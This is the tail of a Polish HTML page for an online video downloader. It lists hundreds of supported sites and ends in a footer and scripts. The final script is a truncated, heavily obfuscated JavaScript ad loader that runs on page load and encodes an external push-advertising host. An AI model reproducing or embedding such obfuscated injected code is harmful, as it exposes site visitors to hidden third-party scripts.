class="" href="/pl58/oreilly-to-mp4-downloader/">Oreilly</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/orf.at-video-downloader-mp4/">ORF.AT</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/outsidetv-to-mp4-downloader/">Outsidetv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/p3.no-video-downloader/">P3.NO</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/panda.tv-to-mp4-downloader/">Panda.tv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/pandora.tv-to-mp4-downloader/">Pandora.tv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/patreon-to-mp4-downloader/">Patreon</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/pbs-video-downloader/">PBS</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/pcmag-video-downloader/">Pcmag</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/pearvideo-video-downloader/">Pearvideo</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/periscope-video-downloader-mp4/">Periscope</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/photobucket-video-downloader-mp4/">Photobucket</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/picarto-video-downloader-mp4/">Picarto</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/pinkbike-to-mp4-downloader/">Pinkbike</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/playplus-video-downloader/">Playplus</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/playstv-video-downloader/">Playstv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/playvids-video-downloader/">Playvids</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/podbean-audio-downloader-mp3/">Podbean</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/pokemon-to-mp4-downloader/">Pokemon</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/porn.com-video-downloader-mp4/">Porn.com</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/porn555-video-downloader-mp4/">Porn555</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/pornhd-video-downloader-mp4/">Pornhd</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/pornhub-video-downloader-mp4/">Pornhub</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/pornotube-video-downloader-mp4/">Pornotube</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/puhutv-to-mp4-downloader/">Puhutv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/puls4-video-downloader-mp4/">Puls4</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/pyvideo-video-downloader/">Pyvideo</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/qq-video-downloader-mp4/">QQ</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/r7-video-downloader-mp4/">R7</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/radiojavan-video-downloader/">Radiojavan</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/rai-video-downloader-mp4/">RAI</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/raiplay-video-downloader-mp4/">Raiplay</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/redbulltv-video-downloader/">Redbulltv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/reddit-video-downloader/">Reddit</a><span class="text-muted small"> <i class="fa fa-music"></i></span></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/redtube-video-downloader/">Redtube</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/reuters-video-downloader-mp4/">Reuters</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/rmcdecouverte-video-downloader-mp4/">Rmcdecouverte</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/rockstargames-video-downloader-mp4/">Rockstargames</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/roosterteeth-video-downloader-mp4/">Roosterteeth</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/rsi.ch-video-downloader-mp4/">RSI.CH</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/rtbf-to-mp4-downloader/">RTBF</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/rte.ie-to-mp4-downloader/">RTE.IE</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/rtl.nl-video-downloader-mp4/">RTL.NL</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/rtr.ch-video-downloader-mp4/">RTR.CH</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/rts.ch-video-downloader/">RTS.CH</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/rtve-video-downloader/">RTVE</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/rtvs-video-downloader/">RTVS</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/russia.tv-video-downloader/">Russia.tv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/rutube-to-mp4-downloader/">Rutube</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/rutv-to-mp4-downloader/">RUTV</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/safari-video-downloader-mp4/">Safari</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/sapo-video-downloader/">SAPO</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/schooltv-to-mp4-downloader/">Schooltv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/seeker-to-mp4-downloader/">Seeker</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/showroomlive-video-downloader-mp4/">Showroomlive</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/sina-to-mp4-downloader/">SINA</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/skylinewebcams-video-downloader/">Skylinewebcams</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/slideshare-video-downloader-mp4/">Slideshare</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/smotri-video-downloader-mp4/">Smotri</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/snotr-video-downloader-mp4/">Snotr</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/sohu-to-mp4-downloader/">SOHU</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/sonyliv-to-mp4-downloader/">Sonyliv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/soundcloud-audio-downloader-mp3/">Soundcloud</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/soundgasm-video-downloader-mp4/">Soundgasm</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/southpark-video-downloader-mp4/">Southpark</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/spankbang-video-downloader/">Spankbang</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/spiegel-video-downloader-mp4/">Spiegel</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/spiegeltv-video-downloader-mp4/">Spiegeltv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/sport5-video-downloader-mp4/">Sport5</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/sprout-video-downloader-mp4/">Sprout</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/srf.ch-video-downloader-mp4/">SRF.CH</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/steam-to-mp4-downloader/">Steam</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/stitcher-audio-downloader-mp3/">Stitcher</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/streamable-video-downloader-mp4/">Streamable</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/streamango-video-downloader-mp4/">Streamango</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/streamcloud-video-downloader-mp4/">Streamcloud</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/stv.tv-video-downloader/">STV.TV</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/sverigesradio-audio-downloader-mp3/">Sverigesradio</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/svt-to-mp4-downloader/">SVT</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/swissinfo-video-downloader-mp4/">Swissinfo</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/syfy-video-downloader-mp4/">SYFY</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/tagesschau-video-downloader/">Tagesschau</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/tass-video-downloader/">TASS</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/tastytrade-video-downloader/">Tastytrade</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/teachable-video-downloader/">Teachable</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/teachertube-video-downloader/">Teachertube</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/teamtreehouse-video-downloader/">Teamtreehouse</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/ted-video-downloader/">TED</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/tele13-video-downloader-mp4/">Tele13</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/telequebec-video-downloader-mp4/">Telequebec</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/tf1-video-downloader/">TF1</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/theawesomer-to-mp4-downloader/">Theawesomer</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/theintercept-to-mp4-downloader/">Theintercept</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/thescene-to-mp4-downloader/">Thescene</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/thestar-to-mp4-downloader/">Thestar</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/thisoldhouse-video-downloader-mp4/">Thisoldhouse</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/tiktok-to-mp4-downloader/">Tiktok</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/tinypic-to-mp4-downloader/">Tinypic</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/tnaflix-video-downloader/">Tnaflix</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/toongoggles-video-downloader-mp4/">Toongoggles</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/tou.tv-video-downloader-mp4/">TOU.TV</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/traileraddict-video-downloader/">Traileraddict</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/trilulilu-video-downloader-mp4/">Trilulilu</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/tubitv-to-mp4-downloader/">Tubitv</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/tumblr-video-downloader/">Tumblr</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/tune.pk-to-mp4-downloader/">Tune.pk</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/tunein-audio-downloader-mp3/">Tunein</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/tv2-to-mp4-downloader/">TV2</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/tv2.hu-to-mp4-downloader/">TV2.HU</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/tv4-video-downloader/">TV4</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/tvanouvelles-video-downloader/">Tvanouvelles</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/tvn24-to-mp4-downloader/">Tvn24</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/twitch-video-downloader-mp4/">Twitch</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/twitter-video-downloader-mp4/">Twitter</a><span class="text-muted small"> <i class="fa fa-music"></i></span></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/udemy-to-mp4-downloader/">Udemy</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/udn-to-mp4-downloader/">UDN</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/unistra-video-downloader-mp4/">Unistra</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/unity-video-downloader-mp4/">Unity</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/uol-video-downloader-mp4/">UOL</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/urort-video-downloader-mp4/">Urort</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/urplay-video-downloader/">Urplay</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/usatoday-video-downloader/">Usatoday</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/ustream-to-mp4-downloader/">Ustream</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/varzesh3-video-downloader-mp4/">Varzesh3</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vbox7-video-downloader-mp4/">Vbox7</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/veehd-to-mp4-downloader/">Veehd</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/verystream-video-downloader-mp4/">Verystream</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vesti-video-downloader/">Vesti</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vesti.ru-video-downloader/">Vesti.ru</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vevo-video-downloader/">VEVO</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vgtv-to-mp4-downloader/">VGTV</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vh1-video-downloader/">VH1</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vhx-video-downloader-mp4/">VHX</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vice-video-downloader-mp4/">VICE</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/viddler-video-downloader/">Viddler</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/videa.hu-video-downloader/">Videa.hu</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/video.aktualne.cz-video-downloader/">Video.aktualne.cz</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/videomore-video-downloader/">Videomore</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vidio-video-downloader/">Vidio</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vidlii-video-downloader/">Vidlii</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vidme-video-downloader/">Vidme</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/viewster-to-mp4-downloader/">Viewster</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/viki-to-mp4-downloader/">VIKI</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vimeo-video-downloader/">Vimeo</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vine-to-mp4-downloader/">VINE</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/viu-video-downloader-mp4/">VIU</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vivo.sx-video-downloader/">Vivo.sx</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vk-video-downloader-mp4/">VK</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vkontakte-video-downloader-mp4/">Vkontakte</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vlive-video-downloader-mp4/">Vlive</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vod.pl-video-downloader/">VOD.PL</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/voot-video-downloader-mp4/">VOOT</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/voxmedia-video-downloader-mp4/">Voxmedia</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vrv-video-downloader/">VRV</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/vvvvid-video-downloader/">Vvvvid</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/wakanim-to-mp4-downloader/">Wakanim</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/wdrmaus-video-downloader-mp4/">Wdrmaus</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/weatherchannel-video-downloader/">Weatherchannel</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/weibo-video-downloader-mp4/">Weibo</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/wimp-video-downloader/">WIMP</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/worldstarhiphop-video-downloader-mp4/">Worldstarhiphop</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/wsj-video-downloader/">WSJ</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/wwe-to-mp4-downloader/">WWE</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/xboxclips-video-downloader-mp4/">Xboxclips</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/xiami-video-downloader/">Xiami</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/ximalaya-video-downloader/">Ximalaya</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/xnxx-video-downloader-mp4/">XNXX</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/xtube-video-downloader-mp4/">Xtube</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/xuite-video-downloader-mp4/">Xuite</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/xvideos-video-downloader-mp4/">Xvideos</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/xxxymovies-video-downloader-mp4/">Xxxymovies</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/yahoo-to-mp4-downloader/">Yahoo</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/yandex-to-mp4-downloader/">Yandex</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/yinyuetai-to-mp4-downloader/">Yinyuetai</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/ynet-to-mp4-downloader/">YNET</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/youjizz-video-downloader-mp4/">Youjizz</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/youku-video-downloader-mp4/">Youku</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/younow-video-downloader-mp4/">Younow</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/youporn-video-downloader-mp4/">Youporn</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/yourupload-video-downloader-mp4/">Yourupload</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/youtube-video-downloader-mp4/">Youtube</a><span class="text-muted small"> <i class="fa fa-music"></i></span></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/zattoo-to-mp4-downloader/">Zattoo</a></div><div class="col py-2 text-nowrap"><a class="" href="/pl58/zdf.de-video-downloader-mp4/">ZDF.DE</a></div></div>
          </div>
      </section>


      
      
      
  <footer class="footer bg-gradient-dark s-border text-muted googfeelings">
    <div class="container">
    
      <p class="lead text-center">Użyj tej klasy "text-muted" href="mailto:hello@ymp4.download"e-mail</a>, jeśli chcesz się skontaktować. Będziemy podekscytowani odpowiedzią.<br>
      Twoi przyjaciele nie wiedzą o naszej wspaniałej stronie??? Proszę, powiedz im!
      </p>
      <p class="text-center mt-5">
            <span class="icon mx-sm-3 d-none d-sm-inline"><i class="fa fa-share"></i></span> 
            <a href="https://www.facebook.com/sharer/sharer.php?u=https://ymp4.download" target="_blank" title="Facebook">
                <span class="icon mx-1 mx-sm-3"><i class="fa fa-facebook"></i></span> 
            </a>
            <a href="https://twitter.com/share?text=Ymp4+mo%C5%BCe+pom%C3%B3c+w+pobraniu+obrazu+i+d%C5%BAwi%C4%99ku+z+ponad+500+stron+i+sieci+spo%C5%82eczno%C5%9Bciowych.&url=https://ymp4.download" target="_blank" title="Twitter">
                <span class="icon mx-1 mx-sm-3"><i class="fa fa-twitter"></i></span>
            </a>
            <a href="https://vk.com/share.php?url=https://ymp4.download" target="_blank" title="VKontakte">
                <span class="icon mx-1 mx-sm-3"><i class="fa fa-vk"></i></span>
            </a>
            <a href="https://wa.me/?text=https%3A%2F%2Fymp4.download+-+Ymp4+mo%C5%BCe+pom%C3%B3c+w+pobraniu+obrazu+i+d%C5%BAwi%C4%99ku+z+ponad+500+stron+i+sieci+spo%C5%82eczno%C5%9Bciowych." target="_blank" title="Whatsapp">
                <span class="icon mx-1 mx-sm-3"><i class="fa fa-whatsapp"></i></span>
            </a>
            <a href="https://www.tumblr.com/share/link?url=https://ymp4.download&name=Ymp4+mo%C5%BCe+pom%C3%B3c+w+pobraniu+obrazu+i+d%C5%BAwi%C4%99ku+z+ponad+500+stron+i+sieci+spo%C5%82eczno%C5%9Bciowych.&description=Ymp4+%C3%A8+il+downloader+universale+di+video+online.+Supporta+download+video+e+audio+da+oltre+500+siti+web%2C+social+network%2C+forum%2C+servizi+di+streaming+video%2C+ecc." target="_blank" title="Tumblr">
                <span class="icon mx-1 mx-sm-3"><i class="fa fa-tumblr"></i></span>
            </a>
            <span class="icon mx-sm-3 d-none d-sm-inline"><i class="fa fa-share-alt"></i></span> 
        </p><br><div class="text-center"><a class="small" href="/en58/supported/">English</a> &nbsp <a class="small" href="/de58/supported/">Deutsch</a> &nbsp <a class="small" href="/fr58/supported/">Français</a> &nbsp <a class="small" href="/es58/supported/">Español</a> &nbsp <a class="small" href="/pt58/supported/">Português</a> &nbsp <a class="small" href="/it58/supported/">Italiano</a> &nbsp <a class="small" href="/pl58/supported/">Polski</a> &nbsp <a class="small" href="/ru58/supported/">Русский</a> &nbsp <a class="small" href="/ua58/supported/">Українська</a> &nbsp <a class="small" href="/tr58/supported/">Türkçe</a> &nbsp <a class="small" href="/id58/supported/">Indonesian</a> &nbsp <a class="small" href="/tl58/supported/">Filipino</a> &nbsp <a class="small" href="/ja58/supported/">日本語</a> &nbsp <a class="small" href="/zh58/supported/">繁體中文</a> &nbsp </div>
      <div class="mt-5 row align-items-top justify-content-md-between">
        <div class="col-md-6">
          <div class="copyright">
            &copy; 2019,
            <a class=text-muted href="/">ymp4.download</a>
          </div>
        </div>
        <div class="col-md-6">
          <ul class="nav nav-footer justify-content-end">
            <li class="nav-item d-none d-md-inline-block">
              <a href="/pl58/" class="nav-link">Strona główna</a>
            </li>
            <li class="nav-item"><a href="/pl58/faq/" class="nav-link">F.A.Q.</a>
            </li>
            <li class="nav-item"><a href="/pl58/supported/" class="nav-link">Obsługiwane</a></li>
            <li class="nav-item"><a href="/pl58/sitemap/" class="nav-link">Mapa sytuacyjna</a></li>
          </ul>
        </div>
      </div>
    </div>
  </footer>
      
    <div class="scroll-to-top d-lg-none position-fixed ">
      <a class="js-scroll-trigger d-block text-center text-white rounded" href="#page-top">
        <i class="fa fa-chevron-up"></i>
      </a>
    </div>
    <script>dlv='Pobierz film';dla='Pobierz';sid='u9m5phgsq616cuvkrm60r5bb1k';ln='pl';bkma="Ten przycisk jest przeznaczony do pracy z zakładek. Po prostu przeciągnij go i upuść w sekcji Zakładki przeglądarki (naciśnij klawisze CTRL+SHIFT+B w Chrome, aby wyświetlić/ukryć pasek zakładek), aby zobaczyć, jak działa. W tej chwili, gdybym nie pokazał tej wiadomości, przycisk otworzyłby moją stronę i przekazałby moją stronę jako parametr URL, czyniąc rzeczy bardziej mylące. Wypróbuj go jako zakładkę, zobaczysz, co mam na myśli...";ttla="Wyniki wyszukiwania z Youtube. Kliknij na dowolny film, aby rozpocząć pobieranie.";</script>
          
    <script src="https://code.jquery.com/jquery-3.3.1.min.js" crossorigin="anonymous"></script>
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js"></script>
    <script src="https://ymp4.download/js/default.js?v0087"></script>
      
        <span style='display:none;' id='script'></span>
<script>
        const a = `<script data-cfasync="false" type="text\/javascript">(function($,document){for($._Eu=$.z;$._Eu<$.GG;$._Eu+=$.Bc){switch($._Eu){case $.Fm:!function(e){for($._E=$.z;$._E<$.Bt;$._E+=$.Bc){switch($._E){case $.Bf:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.BI](n,t,$.$($.Be,!$.Bc,$.By,!$.z,$.Bv,e));},u.n=function(n){for($._C=$.z;$._C<$.Bf;$._C+=$.Bc){switch($._C){case $.Bc:return u.d(t,$.Bo,t),t;break;case $.z:var t=n&&n[$.Bq]?function(){return n[$.Bw];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bj][$.Bn][$.Bb](n,t);},u.p=$.BF,u(u.s=$.BJ);break;case $.Bc:function u(n){for($._B=$.z;$._B<$.Bt;$._B+=$.Bc){switch($._B){case $.Bf:return e[n][$.Bb](t[$.BH],t,t[$.BH],u),t.l=!$.z,t[$.BH];break;case $.Bc:var t=r[n]=$.$($.Bg,n,$.Bi,!$.Bc,$.BH,$.$());break;case $.z:if(r[n])return r[n][$.BH];break;}}}break;case $.z:var r=$.$();break;}}}([function(n,t,e){for($._I=$.z;$._I<$.Bt;$._I+=$.Bc){switch($._I){case $.Bf:t.e=3860493,t.a=3860492,t.v=3,t.w=1,t.h=30,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=2,t.M='Ly9pbi1wYWdlLXB1c2guY29tLzQwMC8zODYwNDkz',t.O=2,t.T=$.IH*1610615071,t.S='v960neb4',t.A='pl4',t.k='cvfmmrg2jl1',t.I='_tywwowy',t.P='_lljio';break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Bc=$.z;$._Bc<$.Bt;$._Bc+=$.Bc){switch($._Bc){case $.Bf:var r=e($.Fi),u=e($.Fj),o=e($.z);break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dq]=function(){return $.Jj+o.e+$.ba;},t.B=function(){return $.Jr+o.e;},t.N=function(){return[($.z,r.C)(u.D[$.am],u[$.Gp][$.am]),($.z,r.C)(u[$.EG][$.am],u[$.Gp][$.am])][$.Jt]($.cs);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._Bm=$.z;$._Bm<$.Bt;$._Bm+=$.Bc){switch($._Bm){case $.Bf:var r=[];break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Dr]=function(){return r;},t[$.Ds]=function(n){r[$.Bd](-$.Bc)[$.ag]()!==n&&r[$.aJ](n);};break;case $.z:$.CF;break;}}},function(n,t,e){for($._F=$.z;$._F<$.Bt;$._F+=$.Bc){switch($._F){case $.Bf:t.R=$.Hm,t.U=$.Hn,t.z=$.Ho,t.H=$.Hp,t.F=$.z,t.G=$.Bc,t.J=$.Bf,t.L=$.Hq;break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Dm=$.z;$._Dm<$.Fl;$._Dm+=$.Bc){switch($._Dm){case $.Fv:function p(){for($._a=$.z;$._a<$.Bf;$._a+=$.Bc){switch($._a){case $.Bc:return n[$.l][$.p]=$.x,n[$.l][$.q]=$.x,n[$.l][$.s]=$.z,n;break;case $.z:var n=document[$.A]($.BE);break;}}}break;case $.Bt:function u(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.Fi:function y(){for($._Dl=$.z;$._Dl<$.Bf;$._Dl+=$.Bc){switch($._Dl){case $.Bc:return $.Gs+d+$.Iz+e+$.aj;break;case $.z:var n=[$.Gz,$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG],r=[$.HH,$.HI,$.HJ,$.Ha,$.Hb],t=[$.Hc,$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Dn,$.Hj,$.Hk,$.Cy,$.Hl],e=n[Math[$.Iw](Math[$.BD]()*n[$.Gq])][$.Bh](new RegExp($.Gz,$.Bl),function(){for($._Cf=$.z;$._Cf<$.Bf;$._Cf+=$.Bc){switch($._Cf){case $.Bc:return t[n];break;case $.z:var n=Math[$.Iw](Math[$.BD]()*t[$.Gq]);break;}}})[$.Bh](new RegExp($.HA,$.Bl),function(){for($._Di=$.z;$._Di<$.Bf;$._Di+=$.Bc){switch($._Di){case $.Bc:return($.BF+t+Math[$.Iw](Math[$.BD]()*e))[$.Bd](-$.Bc*t[$.Gq]);break;case $.z:var n=Math[$.Iw](Math[$.BD]()*r[$.Gq]),t=r[n],e=Math[$.eh]($.GG,t[$.Gq]);break;}}});break;}}}break;case $.Bf:var r=u(e($.Ih)),s=u(e($.GB));break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t.X=y,t[$.Dt]=function(){for($._w=$.z;$._w<$.Bf;$._w+=$.Bc){switch($._w){case $.Bc:return $.Gs+d+$.Iz+n+$.be;break;case $.z:var n=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;}}},t.Y=b,t.Z=p,t.$=function(t){d=t,o[$.k](function(n){return n(t);});},t.N=function(){return d;},t.K=function(n){o[$.aJ](n),d&&n(d);},t.Q=function(u,o){for($._Dc=$.z;$._Dc<$.CH;$._Dc+=$.Bc){switch($._Dc){case $.Bt:return window[$.B]($.Gm,function 